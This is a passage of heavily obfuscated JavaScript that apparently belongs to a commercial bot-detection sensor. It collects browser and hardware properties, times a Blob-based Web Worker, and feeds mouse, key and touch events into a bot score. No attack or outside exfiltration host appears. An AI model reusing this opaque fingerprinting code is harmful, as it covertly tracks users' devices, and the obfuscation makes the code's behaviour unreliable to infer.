kl()[HG(CS)],Z0('',[][[]]))?kl()[HG(XG)].call(null,szz,Gc):kl()[HG(w7)](Lq,w4),[][[]]))?wG()[gK(Uk)].apply(null,[Tg,Wb,AJ,CH]):wG()[gK(CH)].call(null,wI,XG,R2,X2)]=w7;HQz[r2()[xH(Wb)](Kg,CH,HJ,OF)]=jr[kl()[HG(R2)](V1,Xl)]();{var Y2z;return Y2z=mEz()[CI()[gb(Uk)](s4,zS,pD,xhz)](Xs[SE()[QS(wv)](Vv,Bl,DY)][SE()[QS(lG)](LW,rv([]),Np)][kl()[HG(bF)](O3,zb)]()),n6.pop(),Y2z;}case CH:lGz=HQz[SE()[QS(Q4)].call(null,NH,rv(w7),xX)];K4z=lGz[kl()[HG(bfz)](I5,fG)];pQz=lGz[SE()[QS(Mzz)](g2,xW,QN)];{var O3z;return O3z=HQz[kl()[HG(Nm)].call(null,IY,bCz)](kl()[HG(SS)].apply(null,[D7,bF]),Lv(pQz,I9z(I9z(hv[DI],hv[DI]),jr[AK()[hI(hF)](Fp,sm)]()))[AK()[hI(mH)](l7,TI)](VX)),n6.pop(),O3z;}case hW:HQz[wG()[gK(Uk)].call(null,Tg,dl,AJ,CH)]=hW;HQz[VO(typeof kl()[HG(hm)],Z0([],[][[]]))?kl()[HG(XG)](Qc,kZz):kl()[HG(gD)](rq,nl)]=HQz[r2()[xH(hW)].call(null,Xzz,zS,dI,JLz)](hv[CH]);{var R2z;return R2z=HQz[VO(typeof kl()[HG(DF)],Z0([],[][[]]))?kl()[HG(XG)].apply(null,[VX,MZz]):kl()[HG(Nm)].call(null,IY,bCz)](kl()[HG(SS)](D7,bF),SE()[QS(zg)](bG,SJ,jX)),n6.pop(),R2z;}case Uk:HQz[r2()[xH(Wb)](Kg,CH,bG,OF)]=zl;break;case hv[LW]:{var Elz;return Elz=HQz[zp(typeof kl()[HG(RLz)],Z0('',[][[]]))?kl()[HG(Nm)](IY,bCz):kl()[HG(XG)](VX,VH)](kl()[HG(SS)].call(null,D7,bF),SE()[QS(XW)](Rb,kB,Zd)),n6.pop(),Elz;}case zl:case AK()[hI(kb)](VW,zb):{var CGz;return CGz=HQz[SE()[QS(bK)].apply(null,[Gl,rv(rv([])),f6])](),n6.pop(),CGz;}}n6.pop();},null,null,[[w7,hv[bm]]],Xs[wG()[gK(tb)](jE,xB,SY,v3)]),n6.pop(),KIz;};var z2z=function(pkz,DGz){return Fl(Df,[pkz])||Fl(Ww,[pkz,DGz])||ZGz(pkz,DGz)||Fl(nh,[]);};var ZGz=function(fIz,EBz){n6.push(vrz);if(rv(fIz)){n6.pop();return;}if(VO(typeof fIz,zp(typeof AK()[hI(GH)],Z0([],[][[]]))?AK()[hI(Fk)](gnz,vH):AK()[hI(l2)].call(null,c4,kW))){var tmz;return n6.pop(),tmz=Fl(lT,[fIz,EBz]),tmz;}var zlz=Xs[SE()[QS(wF)].apply(null,[pJ,rv(rv(xd)),MY])][kl()[HG(VX)](sRz,mH)][CI()[gb(DI)](HJ,Wb,BW,MS)].call(fIz)[K2()[rB(XG)].call(null,VX,OK,mF,Grz,zS)](Wb,nE(w7));if(VO(zlz,SE()[QS(wF)](pJ,zS,MY))&&fIz[zp(typeof AK()[hI(v3)],Z0([],[][[]]))?AK()[hI(v3)](BG,LE):AK()[hI(l2)].call(null,mb,MLz)])zlz=fIz[AK()[hI(v3)](BG,LE)][kl()[HG(Kv)].call(null,T5,JS)];if(VO(zlz,kl()[HG(Cl)].call(null,Wl,TI))||VO(zlz,SE()[QS(CF)].apply(null,[mH,Sl,PD]))){var Vvz;return Vvz=Xs[VO(typeof AK()[hI(Rb)],'undefined')?AK()[hI(l2)](OZz,Tzz):AK()[hI(DI)].call(null,s5,YE)][kl()[HG(nW)](UY,YE)](fIz),n6.pop(),Vvz;}if(VO(zlz,SE()[QS(Ozz)](Cg,QCz,tP))||new (Xs[K2()[rB(hW)](dI,l2,rG,t9z,CS)])(kl()[HG(Dv)](L3,OB))[SE()[QS(nS)].call(null,VX,G2,J1)](zlz)){var DQz;return n6.pop(),DQz=Fl(lT,[fIz,EBz]),DQz;}n6.pop();};var WKz=function(){var SKz;var Qlz;var A2z;var MGz;var Hlz;n6.push(frz);var nQz;var wgz;var Zlz;var kFz;var p3z;var sEz;return sEz=svz()[kl()[HG(QCz)](pP,fTz)](function RHz(UGz){n6.push(Jfz);while(w7)switch(UGz[VO(typeof wG()[gK(mB)],Z0([],[][[]]))?wG()[gK(CH)](vc,w7,Pb,prz):wG()[gK(Uk)](Tg,rCz,hG,CH)]=UGz[zp(typeof r2()[xH(Gl)],'undefined')?r2()[xH(Wb)](NCz,CH,bG,OF):r2()[xH(l2)](Nm,ffz,KI,mzz)]){case xd:Hlz=function kQz(Ovz,mFz){n6.push(CRz);var t3z=[kl()[HG(RS)].call(null,Sj,XW),zp(typeof AK()[hI(mB)],'undefined')?AK()[hI(E4)].call(null,lX,xF):AK()[hI(l2)](fUz,sZz),kl()[HG(Ozz)].call(null,JY,CB),SE()[QS(rnz)](BD,rS,YN),AK()[hI(bF)](CO,qH),AK()[hI(R2)].apply(null,[tP,U2]),wG()[gK(Sk)].call(null,nm,rCz,BG,VX),SE()[QS(wRz)](r4,rv(rv(xd)),vTz),VO(typeof AK()[hI(RJ)],Z0([],[][[]]))?AK()[hI(l2)](gl,TK):AK()[hI(bfz)](dq,Sg),AK()[hI(gD)](qQ,dK),kl()[HG(vD)].apply(null,[Xt,dK])];var rkz=[SE()[QS(pzz)](G2,zl,Xd),SE()[QS(q2)](Y4,Sl,Kj),kl()[HG(w4)](xO,RJ),CI()[gb(hm)].call(null,kk,tb,VW,ETz)];var T2z={};var rHz=Sk;if(zp(typeof mFz[CI()[gb(SH)](zH,v3,Kfz,Cg)],kl()[HG(Uk)](QZz,YJ))){T2z[K2()[rB(mB)](rv(rv([])),kb,CF,BJ,CH)]=mFz[CI()[gb(SH)].call(null,Tg,v3,Kfz,Cg)];}if(Ovz[CI()[gb(SH)].call(null,rG,v3,Kfz,Cg)]){T2z[AK()[hI(Ozz)](Ij,vRz)]=Ovz[VO(typeof CI()[gb(xF)],Z0(kl()[HG(w7)](Lt,w4),[][[]]))?CI()[gb(xF)].call(null,BB,SF,vhz,qnz):CI()[gb(SH)](dJ,v3,Kfz,Cg)];}if(VO(Ovz[VO(typeof SE()[QS(SS)],'undefined')?SE()[QS(hW)](qVz,kB,zg):SE()[QS(NZz)].apply(null,[Zfz,wF,V3])],xd)){for(var mBz in t3z){T2z[AK()[hI(w4)].apply(null,[z2,wRz])[AK()[hI(kB)](Mxz,JS)](rHz)]=MGz(Ovz[kl()[HG(Y4)].call(null,bd,r4)][t3z[mBz]]);rHz+=w7;if(VO(mFz[SE()[QS(NZz)](Zfz,rv(rv(xd)),V3)],xd)){T2z[AK()[hI(w4)].call(null,z2,wRz)[AK()[hI(kB)].call(null,Mxz,JS)](rHz)]=MGz(mFz[kl()[HG(Y4)].call(null,bd,r4)][t3z[mBz]]);}rHz+=w7;}rHz=YK;var S3z=Ovz[kl()[HG(Y4)](bd,r4)][SE()[QS(AE)].apply(null,[CG,sv,Ynz])];var wvz=mFz[kl()[HG(Y4)].call(null,bd,r4)][zp(typeof SE()[QS(fVz)],Z0([],[][[]]))?SE()[QS(AE)](CG,VG,Ynz):SE()[QS(hW)](PD,mF,HW)];for(var Ilz in SKz){if(S3z){T2z[AK()[hI(w4)].apply(null,[z2,wRz])[AK()[hI(kB)](Mxz,JS)](rHz)]=MGz(S3z[SKz[Ilz]]);}rHz+=w7;if(VO(mFz[VO(typeof SE()[QS(CLz)],Z0([],[][[]]))?SE()[QS(hW)].apply(null,[Dnz,rv(rv(w7)),lF]):SE()[QS(NZz)](Zfz,rv(xd),V3)],xd)&&wvz){T2z[AK()[hI(w4)].call(null,z2,wRz)[AK()[hI(kB)].call(null,Mxz,JS)](rHz)]=MGz(wvz[SKz[Ilz]]);}rHz+=w7;}rHz=hv[sH];for(var Xgz in rkz){T2z[AK()[hI(w4)](z2,wRz)[AK()[hI(kB)](Mxz,JS)](rHz)]=MGz(Ovz[kl()[HG(Y4)](bd,r4)][AK()[hI(Y4)](N6,hF)][rkz[Xgz]]);rHz+=w7;if(VO(mFz[SE()[QS(NZz)].call(null,Zfz,Q4,V3)],xd)){T2z[(zp(typeof AK()[hI(Uk)],Z0('',[][[]]))?AK()[hI(w4)].apply(null,[z2,wRz]):AK()[hI(l2)].apply(null,[fzz,GTz]))[VO(typeof AK()[hI(kb)],'undefined')?AK()[hI(l2)](IZz,GE):AK()[hI(kB)].call(null,Mxz,JS)](rHz)]=MGz(mFz[kl()[HG(Y4)].call(null,bd,r4)][AK()[hI(Y4)](N6,hF)][rkz[Xgz]]);}rHz+=w7;}}if(Ovz[kl()[HG(Y4)](bd,r4)]&&Ovz[kl()[HG(Y4)].call(null,bd,r4)][SE()[QS(DH)](Q2,rv(rv({})),cP)]){T2z[F2()[US(SH)].apply(null,[zl,bK,qRz,PS])]=Ovz[VO(typeof kl()[HG(RS)],'undefined')?kl()[HG(XG)](FK,Esz):kl()[HG(Y4)].apply(null,[bd,r4])][SE()[QS(DH)].apply(null,[Q2,E2,cP])];}if(mFz[zp(typeof kl()[HG(rfz)],'undefined')?kl()[HG(Y4)](bd,r4):kl()[HG(XG)](XW,nfz)]&&mFz[zp(typeof kl()[HG(KG)],'undefined')?kl()[HG(Y4)](bd,r4):kl()[HG(XG)](Uzz,Yc)][SE()[QS(DH)](Q2,rCz,cP)]){T2z[F2()[US(kB)](Lk,tb,xd,BJ)]=mFz[kl()[HG(Y4)].call(null,bd,r4)][VO(typeof SE()[QS(Qm)],Z0([],[][[]]))?SE()[QS(hW)].call(null,kW,dl,pCz):SE()[QS(DH)](Q2,xk,cP)];}var B4z;return B4z=F5(mn,[zp(typeof SE()[QS(xF)],'undefined')?SE()[QS(NZz)](Zfz,OB,V3):SE()[QS(hW)].call(null,Dc,SJ,SB),Ovz[SE()[QS(NZz)].apply(null,[Zfz,SH,V3])]||mFz[zp(typeof SE()[QS(rnz)],Z0([],[][[]]))?SE()[QS(NZz)].call(null,Zfz,wF,V3):SE()[QS(hW)](Drz,rv(w7),cG)],kl()[HG(Y4)](bd,r4),T2z]),n6.pop(),B4z;};MGz=function(jCz){return Fl.apply(this,[Ms,arguments]);};A2z=function m3z(F3z,Xvz){var zSz;n6.push(fJ);return zSz=new (Xs[VO(typeof wG()[gK(Xl)],Z0(kl()[HG(w7)](FRz,w4),[][[]]))?wG()[gK(CH)].call(null,vwz,CH,PCz,ZF):wG()[gK(tb)].apply(null,[jE,rG,PD,v3])])(function(xEz){n6.push(OB);try{var Jkz=n6.length;var ESz=rv([]);var Jvz=xd;var GGz;var hEz=F3z?F3z[AK()[hI(c2)].apply(null,[fUz,AH])]:Xs[AK()[hI(c2)].apply(null,[fUz,AH])];if(rv(hEz)||zp(hEz[kl()[HG(VX)](SD,mH)][AK()[hI(v3)].call(null,mCz,LE)][VO(typeof kl()[HG(c2)],Z0('',[][[]]))?kl()[HG(XG)].apply(null,[Y4,TG]):kl()[HG(Kv)](KQ,JS)],AK()[hI(c2)].call(null,fUz,AH))){var vQz;return vQz=xEz(F5(mn,[VO(typeof SE()[QS(rfz)],Z0('',[][[]]))?SE()[QS(hW)](Cfz,xd,zW):SE()[QS(NZz)].call(null,Zfz,tb,SD),PJ,kl()[HG(Y4)](OJ,r4),{},VO(typeof CI()[gb(zl)],'undefined')?CI()[gb(xF)](bK,Cnz,cc,FK):CI()[gb(SH)].call(null,Uk,v3,Ag,Cg),nE(w7)])),n6.pop(),vQz;}var fvz=VF();if(VO(Xvz,SE()[QS(WI)](EZz,Fb,Zhz))){GGz=new hEz(Xs[r2()[xH(dJ)](nW,Hk,zS,rS)][SE()[QS(Zfz)](T2,rv([]),JUz)](new (Xs[VO(typeof AK()[hI(w7)],'undefined')?AK()[hI(l2)](jk,lwz):AK()[hI(WG)](fnz,vhz)])([AK()[hI(JLz)].call(null,F9z,Ql)],F5(mn,[wG()[gK(XG)].call(null,Mv,XG,CF,CH),SE()[QS(Dzz)](hb,mF,XE)]))));}else{GGz=new hEz(Xvz);}GGz[VO(typeof CI()[gb(v3)],Z0([],[][[]]))?CI()[gb(xF)].call(null,LW,xk,jhz,Bl):CI()[gb(bG)](VG,CH,RUz,FCz)][zp(typeof F2()[US(SH)],Z0(kl()[HG(w7)].call(null,Wc,w4),[][[]]))?F2()[US(hm)](zS,Gl,WCz,JK):F2()[US(w7)](kLz,Fk,ICz,qD)]();Jvz=nX(VF(),fvz);GGz[CI()[gb(bG)](LW,CH,RUz,FCz)][VO(typeof CI()[gb(dI)],'undefined')?CI()[gb(xF)](YK,hwz,Dk,pfz):CI()[gb(kk)](hW,XG,Qm,XH)]=function(nJz){n6.push(Xwz);GGz[CI()[gb(bG)](OK,CH,xG,FCz)][AK()[hI(XZz)](TD,Xwz)]();xEz(F5(mn,[SE()[QS(NZz)](Zfz,kB,bH),xd,kl()[HG(Y4)].apply(null,[bUz,r4]),nJz[kl()[HG(Y4)](bUz,r4)],CI()[gb(SH)](Fk,v3,fZz,Cg),Jvz]));n6.pop();};Xs[VO(typeof SE()[QS(KI)],Z0([],[][[]]))?SE()[QS(hW)].call(null,Xzz,Fk,Dk):SE()[QS(tS)](xd,OH,ICz)](function(){n6.push(RF);var jFz;return jFz=xEz(F5(mn,[VO(typeof SE()[QS(SH)],Z0('',[][[]]))?SE()[QS(hW)](pB,Kl,sK):SE()[QS(NZz)](Zfz,rv(rv(xd)),Gnz),OZz,kl()[HG(Y4)].call(null,zsz,r4),{},VO(typeof CI()[gb(v3)],Z0(VO(typeof kl()[HG(CH)],Z0([],[][[]]))?kl()[HG(XG)](Jg,Chz):kl()[HG(w7)](Drz,w4),[][[]]))?CI()[gb(xF)].apply(null,[bK,bb,OTz,SH]):CI()[gb(SH)].apply(null,[H3,v3,xTz,Cg]),Jvz])),n6.pop(),jFz;},jr[AK()[hI(vhz)](OLz,Nv)]());}catch(f3z){n6.splice(nX(Jkz,w7),Infinity,OB);var JSz;return JSz=xEz(F5(mn,[SE()[QS(NZz)].apply(null,[Zfz,XG,SD]),k9z,zp(typeof kl()[HG(RLz)],Z0('',[][[]]))?kl()[HG(Y4)].apply(null,[OJ,r4]):kl()[HG(XG)](tS,Frz),F5(mn,[SE()[QS(DH)](Q2,bB,STz),RMz(Z8,[f3z&&f3z[kl()[HG(CF)](Em,Uk)]?f3z[kl()[HG(CF)](Em,Uk)]:Xs[AK()[hI(xF)](xW,Hv)](f3z)])]),VO(typeof CI()[gb(dJ)],Z0([],[][[]]))?CI()[gb(xF)].call(null,BB,SF,lH,IG):CI()[gb(SH)](WJ,v3,Ag,Cg),nE(w7)])),n6.pop(),JSz;}n6.pop();}),n6.pop(),zSz;};Qlz=function Zgz(){var PGz;n6.push(JTz);var LFz;var OSz;var Ijz;var hJz;var IBz;var dKz;var WEz;var NGz;var dGz;var pgz;var PFz;var dEz;var Klz;var VBz;var nkz;var qFz;var zIz;var Xjz;var Clz;var Q3z;var WIz;return WIz=svz()[zp(typeof kl()[HG(Nv)],'undefined')?kl()[HG(QCz)].apply(null,[UO,fTz]):kl()[HG(XG)].call(null,NJ,YE)](function HIz(Wlz){n6.push(BG);while(w7)switch(Wlz[wG()[gK(Uk)](Tg,QCz,wO,CH)]=Wlz[VO(typeof r2()[xH(VX)],Z0([],[][[]]))?r2()[xH(l2)](sI,Wb,VJ,nxz):r2()[xH(Wb)](YX,CH,Izz,OF)]){case hv[Hk]:LFz=function(){return Fl.apply(this,[HZ,arguments]);};PGz=function(){return Fl.apply(this,[fw,arguments]);};Wlz[wG()[gK(Uk)].call(null,Tg,EJ,wO,CH)]=hv[tb];OSz=Xs[SE()[QS(JLz)].call(null,pI,Xg,Dd)][K2()[rB(WJ)].apply(null,[Om,mF,AS,YX,Hk])]();Wlz[r2()[xH(Wb)](YX,CH,kB,OF)]=CS;{var S2z;return S2z=svz()[CI()[gb(Uk)](XF,zS,crz,xhz)](Xs[wG()[gK(tb)](jE,BB,FRz,v3)][kl()[HG(JLz)](z2,TB)]([bdz(SKz),PGz()])),n6.pop(),S2z;}case hv[WJ]:Ijz=Wlz[VO(typeof SE()[QS(pJ)],Z0([],[][[]]))?SE()[QS(hW)](EJ,wF,bsz):SE()[QS(Q4)].call(null,NH,Q4,W0)];hJz=z2z(Ijz,hv[tb]);IBz=hJz[jr[VO(typeof SE()[QS(AE)],'undefined')?SE()[QS(hW)].apply(null,[S2,rv(rv({})),ALz]):SE()[QS(E2)](nl,EJ,S7)]()];dKz=hJz[w7];WEz=LFz();NGz=Xs[AK()[hI(Sg)](BN,hm)][SE()[QS(kCz)].call(null,qE,xk,wt)]()[AK()[hI(Hv)](qX,Mv)]()[kl()[HG(XZz)](JUz,nS)];dGz=new (Xs[zp(typeof AK()[hI(jm)],Z0('',[][[]]))?AK()[hI(xk)].call(null,r3,NJ):AK()[hI(l2)].apply(null,[mG,bW])])()[CI()[gb(DI)](xB,Wb,Hj,MS)]();pgz=Xs[SE()[QS(wv)](Vv,Sl,QP)],PFz=pgz[VO(typeof AK()[hI(Mv)],'undefined')?AK()[hI(l2)](bTz,bCz):AK()[hI(E4)].call(null,HP,xF)],dEz=pgz[kl()[HG(XH)](KN,Tc)],Klz=pgz[SE()[QS(CG)].apply(null,[XH,VJ,Pq])],VBz=pgz[SE()[QS(wg)](Mg,Fb,WP)],nkz=pgz[AK()[hI(jF)].apply(null,[D8,v3])],qFz=pgz[SE()[QS(XRz)](Jrz,xk,O1)],zIz=pgz[AK()[hI(Zl)](sp,vD)],Xjz=pgz[kl()[HG(vhz)](QT,BD)];Clz=Xs[SE()[QS(JLz)](pI,DI,Dd)][K2()[rB(WJ)](rv([]),OK,AS,YX,Hk)]();Q3z=Xs[AK()[hI(tb)](zY,Qm)][AK()[hI(Nv)](f3,GB)](nX(Clz,OSz));{var mlz;return mlz=Wlz[kl()[HG(Nm)](mj,bCz)](zp(typeof kl()[HG(R2)],'undefined')?kl()[HG(SS)](Fq,bF):kl()[HG(XG)].call(null,G9z,Tg),F5(mn,[SE()[QS(NZz)].apply(null,[Zfz,OB,jY]),jr[SE()[QS(E2)](nl,EJ,S7)](),kl()[HG(Y4)](Hd,r4),F5(mn,[zp(typeof kl()[HG(qH)],Z0([],[][[]]))?kl()[HG(RS)].call(null,I7,XW):kl()[HG(XG)](xZz,Ev),dGz,AK()[hI(E4)].apply(null,[HP,xF]),PFz?PFz:null,kl()[HG(Ozz)].apply(null,[F0,CB]),NGz,SE()[QS(rnz)].call(null,BD,EJ,X3),VBz,AK()[hI(bF)](fQ,qH),nkz,zp(typeof AK()[hI(SS)],Z0([],[][[]]))?AK()[hI(R2)].apply(null,[LX,U2]):AK()[hI(l2)].apply(null,[jG,fl]),dEz?dEz:null,VO(typeof wG()[gK(w7)],Z0([],[][[]]))?wG()[gK(CH)].apply(null,[zK,tb,Hhz,Xfz]):wG()[gK(Sk)].call(null,nm,DI,GTz,VX),Klz,SE()[QS(wRz)](r4,gm,zRz),WEz,AK()[hI(bfz)](J7,Sg),zIz,AK()[hI(gD)](Nj,dK),Xjz,kl()[HG(vD)].call(null,sj,dK),qFz,SE()[QS(AE)](CG,Xl,Gj),IBz,AK()[hI(Y4)](LY,hF),dKz]),CI()[gb(SH)](YJ,v3,LP,Cg),Q3z])),n6.pop(),mlz;}case Kv:Wlz[wG()[gK(Uk)](Tg,hW,wO,CH)]=Kv;Wlz[kl()[HG(gD)](Y5,nl)]=Wlz[VO(typeof r2()[xH(xF)],'undefined')?r2()[xH(l2)](OE,GH,Lk,snz):r2()[xH(hW)](gB,zS,Hk,JLz)](VX);{var jGz;return jGz=Wlz[kl()[HG(Nm)](mj,bCz)](zp(typeof kl()[HG(ZS)],Z0('',[][[]]))?kl()[HG(SS)](Fq,bF):kl()[HG(XG)](xl,v3),F5(mn,[zp(typeof SE()[QS(JS)],Z0([],[][[]]))?SE()[QS(NZz)](Zfz,rv(rv({})),jY):SE()[QS(hW)](mE,tb,TCz),mfz,kl()[HG(Y4)].apply(null,[Hd,r4]),F5(mn,[SE()[QS(DH)](Q2,Q2,L3),RMz(Z8,[Wlz[kl()[HG(gD)](Y5,nl)]&&Wlz[kl()[HG(gD)].apply(null,[Y5,nl])][kl()[HG(CF)](TN,Uk)]?Wlz[kl()[HG(gD)](Y5,nl)][kl()[HG(CF)](TN,Uk)]:Xs[AK()[hI(xF)](lm,Hv)](Wlz[kl()[HG(gD)].call(null,Y5,nl)])])])])),n6.pop(),jGz;}case nF:case AK()[hI(kb)].apply(null,[J3,zb]):{var wBz;return wBz=Wlz[SE()[QS(bK)](Gl,rv(rv(xd)),BY)](),n6.pop(),wBz;}}n6.pop();},null,null,[[VX,hv[OB]]],Xs[wG()[gK(tb)].call(null,jE,G2,dg,v3)]),n6.pop(),WIz;};SKz=[zp(typeof AK()[hI(wg)],Z0([],[][[]]))?AK()[hI(lb)].apply(null,[W8,gD]):AK()[hI(l2)](hm,sl),AK()[hI(LW)].call(null,H9z,Xg),r2()[xH(Xl)](kE,tb,KI,C4),kl()[HG(Cg)].apply(null,[qG,FS]),VO(typeof K2()[rB(Lk)],Z0([],[][[]]))?K2()[rB(zS)](OB,wF,YCz,FCz,qc):K2()[rB(nF)](Nm,HJ,xd,frz,zS),SE()[QS(XRz)].apply(null,[Jrz,xF,XS]),zp(typeof AK()[hI(CS)],Z0([],[][[]]))?AK()[hI(T2)](P7,hTz):AK()[hI(l2)](Sl,QD),kl()[HG(C4)](W8,Qm),kl()[HG(NH)].apply(null,[sI,Q2]),kl()[HG(Sg)](g7,Zv)];UGz[wG()[gK(Uk)](Tg,YJ,hG,CH)]=zS;if(rv(AOz(rv(rv({}))))){UGz[r2()[xH(Wb)].call(null,NCz,CH,SJ,OF)]=Wb;break;}{var Smz;return Smz=UGz[kl()[HG(Nm)].apply(null,[J3,bCz])](kl()[HG(SS)](Kj,bF),F5(mn,[VO(typeof SE()[QS(dJ)],'undefined')?SE()[QS(hW)](vH,nF,nW):SE()[QS(NZz)].call(null,Zfz,bG,Mxz),RE,kl()[HG(Y4)].call(null,Xrz,r4),{}])),n6.pop(),Smz;}case hv[w7]:UGz[r2()[xH(Wb)](NCz,CH,Vk,OF)]=hW;{var TEz;return TEz=svz()[CI()[gb(Uk)](Kl,zS,kE,xhz)](Xs[wG()[gK(tb)].call(null,jE,zl,Bnz,v3)][zp(typeof kl()[HG(vhz)],Z0([],[][[]]))?kl()[HG(JLz)].call(null,thz,TB):kl()[HG(XG)](KCz,hxz)]([Qlz(),A2z(Xs[kl()[HG(zS)](HX,XF)],SE()[QS(WI)](EZz,rv(rv(w7)),TY))])),n6.pop(),TEz;}case hW:nQz=UGz[SE()[QS(Q4)].call(null,NH,Xg,Sfz)];wgz=z2z(nQz,VX);Zlz=wgz[hv[Hk]];kFz=wgz[hv[CH]];p3z=Hlz(Zlz,kFz);{var NSz;return NSz=UGz[kl()[HG(Nm)](J3,bCz)](kl()[HG(SS)].call(null,Kj,bF),p3z),n6.pop(),NSz;}case Fk:UGz[wG()[gK(Uk)].call(null,Tg,xB,hG,CH)]=Fk;UGz[kl()[HG(gD)].call(null,H6,nl)]=UGz[VO(typeof r2()[xH(v3)],Z0(kl()[HG(w7)](d1,w4),[][[]]))?r2()[xH(l2)](bD,Ql,Gl,Km):r2()[xH(hW)].apply(null,[ZI,zS,xk,JLz])](zS);{var glz;return glz=UGz[kl()[HG(Nm)].apply(null,[J3,bCz])](zp(typeof kl()[HG(GB)],'undefined')?kl()[HG(SS)].call(null,Kj,bF):kl()[HG(XG)](ZUz,qTz),F5(mn,[SE()[QS(NZz)](Zfz,rE,Mxz),k9z,kl()[HG(Y4)].call(null,Xrz,r4),F5(mn,[SE()[QS(DH)].call(null,Q2,kk,rF),RMz(Z8,[UGz[kl()[HG(gD)].apply(null,[H6,nl])]&&UGz[VO(typeof kl()[HG(JLz)],Z0([],[][[]]))?kl()[HG(XG)](jD,BUz):kl()[HG(gD)].call(null,H6,nl)][zp(typeof kl()[HG(Qm)],Z0('',[][[]]))?kl()[HG(CF)].apply(null,[zY,Uk]):kl()[HG(XG)](wF,N2)]?UGz[kl()[HG(gD)].call(null,H6,nl)][kl()[HG(CF)].call(null,zY,Uk)]:Xs[AK()[hI(xF)](lVz,Hv)](UGz[kl()[HG(gD)](H6,nl)])])])])),n6.pop(),glz;}case hv[nv]:case AK()[hI(kb)].apply(null,[mv,zb]):{var tFz;return tFz=UGz[SE()[QS(bK)](Gl,CS,kO)](),n6.pop(),tFz;}}n6.pop();},null,null,[[hv[kk],Fk]],Xs[wG()[gK(tb)](jE,Ov,fD,v3)]),n6.pop(),sEz;};var BQz=function(){n6.push(LJ);if(A4z){n6.pop();return;}A4z=function(Bc){return Fl.apply(this,[gf,arguments]);};Xs[AK()[hI(Uk)](b1,mB)][kl()[HG(lb)](VM,zS)](kl()[HG(mH)](lN,hF),A4z);n6.pop();};var qKz=function(){n6.push(hK);if(A4z){Xs[AK()[hI(Uk)].apply(null,[bN,mB])][kl()[HG(T2)](ZI,nF)](kl()[HG(mH)](JA,hF),A4z);A4z=null;}n6.pop();};var bmz=function(XBz,Bjz){return HK(V8,[XBz])||HK(BC,[XBz,Bjz])||Qkz(XBz,Bjz)||Fl(Ff,[]);};var Qkz=function(xgz,d3z){n6.push(Znz);if(rv(xgz)){n6.pop();return;}if(VO(typeof xgz,AK()[hI(Fk)](GE,vH))){var Omz;return n6.pop(),Omz=HK(qx,[xgz,d3z]),Omz;}var kEz=Xs[SE()[QS(wF)](pJ,Fb,gq)][kl()[HG(VX)].call(null,mb,mH)][CI()[gb(DI)](mB,Wb,qCz,MS)].call(xgz)[VO(typeof K2()[rB(Sk)],Z0(kl()[HG(w7)](jfz,w4),[][[]]))?K2()[rB(zS)].apply(null,[VX,dI,Pg,gnz,ZRz]):K2()[rB(XG)](Nm,kk,mF,wnz,zS)](Wb,nE(w7));if(VO(kEz,SE()[QS(wF)].apply(null,[pJ,rv(xd),gq]))&&xgz[AK()[hI(v3)].call(null,chz,LE)])kEz=xgz[AK()[hI(v3)].apply(null,[chz,LE])][kl()[HG(Kv)](SP,JS)];if(VO(kEz,kl()[HG(Cl)].call(null,HLz,TI))||VO(kEz,VO(typeof SE()[QS(RLz)],Z0('',[][[]]))?SE()[QS(hW)](CUz,rv([]),pI):SE()[QS(CF)](mH,XG,B3))){var gEz;return gEz=Xs[AK()[hI(DI)].apply(null,[qq,YE])][VO(typeof kl()[HG(nv)],'undefined')?kl()[HG(XG)].apply(null,[OZz,Wnz]):kl()[HG(nW)].call(null,F6,YE)](xgz),n6.pop(),gEz;}if(VO(kEz,SE()[QS(Ozz)](Cg,rv(xd),JQ))||new (Xs[K2()[rB(hW)](kk,mB,rG,wwz,CS)])(VO(typeof kl()[HG(s4)],Z0([],[][[]]))?kl()[HG(XG)](IRz,Nsz):kl()[HG(Dv)](wQ,OB))[SE()[QS(nS)].call(null,VX,rv(xd),Gq)](kEz)){var Hgz;return n6.pop(),Hgz=HK(qx,[xgz,d3z]),Hgz;}n6.pop();};var cJz=function(fQz,LGz){n6.push(hnz);var djz=rPz(fQz,LGz,wmz,CFz,Xs[kl()[HG(zS)](F0,XF)].bmak[wG()[gK(kB)](CB,XG,HCz,v3)]);if(djz&&rv(djz[VO(typeof kl()[HG(kk)],Z0('',[][[]]))?kl()[HG(XG)](Unz,hTz):kl()[HG(ZS)](dk,kI)])){wmz=djz[SE()[QS(xE)](tS,xB,s9z)];CFz=djz[AK()[hI(Urz)](N6,znz)];p4z+=djz[kl()[HG(RS)](X7,XW)];if(QEz&&VO(LGz,VX)&&dW(PQz,jr[zp(typeof SE()[QS(Sv)],Z0('',[][[]]))?SE()[QS(GB)](gm,rv([]),jfz):SE()[QS(hW)].call(null,Gwz,dl,Msz)]())){rIz=jr[kl()[HG(FS)](UZz,gm)]();mGz(rv([]));PQz++;}}n6.pop();};var rSz=function(UQz,Umz){n6.push(tZz);var hGz=I8z(UQz,Umz,Xs[kl()[HG(zS)].call(null,LO,XF)].bmak[wG()[gK(kB)].apply(null,[CB,YJ,Jsz,v3])]);if(hGz){p4z+=hGz[kl()[HG(RS)](MX,XW)];if(QEz&&hGz[kl()[HG(BH)](n3,Znz)]){rIz=CH;mGz(rv({}),hGz[kl()[HG(BH)](n3,Znz)]);}else if(QEz&&VO(Umz,Hk)){rIz=hv[CH];Bgz=rv(rv({}));mGz(rv(wT));}if(QEz&&rv(Bgz)&&VO(hGz[CI()[gb(OB)](l2,CS,NK,Vxz)],hv[nv])){rIz=xF;mGz(rv([]));}}n6.pop();};var LEz=function(qJz,Bmz){n6.push(YI);var QBz=gSz(qJz,Bmz,Xs[kl()[HG(zS)](g6,XF)].bmak[wG()[gK(kB)](CB,gm,Lsz,v3)]);if(QBz){p4z+=QBz[kl()[HG(RS)](JUz,XW)];if(QEz&&QBz[kl()[HG(BH)].apply(null,[Rd,Znz])]){rIz=hv[VX];mGz(rv(rv(HZ)),QBz[kl()[HG(BH)](Rd,Znz)]);}}n6.pop();};var fJz=function(Zkz){n6.push(WCz);var Hkz=cKz(Zkz,Xs[kl()[HG(zS)](Z5,XF)].bmak[wG()[gK(kB)](CB,Fb,Zrz,v3)]);if(Hkz){p4z+=Hkz[kl()[HG(RS)](Qk,XW)];if(QEz&&Hkz[kl()[HG(BH)](Cd,Znz)]){rIz=CH;mGz(rv(rv(HZ)),Hkz[kl()[HG(BH)].apply(null,[Cd,Znz])]);}}n6.pop();};var OKz=function(Vkz,G3z){n6.push(II);var qjz=H5z(Vkz,G3z,Xs[kl()[HG(zS)].apply(null,[Pd,XF])].bmak[VO(typeof 